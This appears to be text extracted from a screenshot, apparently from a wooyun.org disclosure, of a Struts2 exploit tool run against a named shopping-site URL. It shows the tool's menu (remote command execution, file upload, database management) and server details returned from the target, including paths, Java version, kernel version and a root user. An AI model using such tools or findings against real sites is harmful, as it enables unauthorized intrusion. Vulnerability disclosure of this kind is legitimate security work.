 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://mall.migu.cn/shop/cart_item!list.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /data/tomcat/webapps/ROOT
java.home: /data/tools/jdk1.6.0_31/jre
java.version: 1.6.0_31
os.name: Linux
os.arch: amd64
os.version: 2.6.18-238.el5
user.name: root
user.home: /root
user.dir: /data/tomcat/bin
java.class.version: 50.0
java.class.path: /data/tomcat/bin/bootstrap.jar
java.library.path: /data/tools/jdk1.6.0_31/jre/lib/amd64/server:/data/tools/jdk1.6.0_31/jre/lib/amd64:/data/tools/jdk1.6.0_31/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.6-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org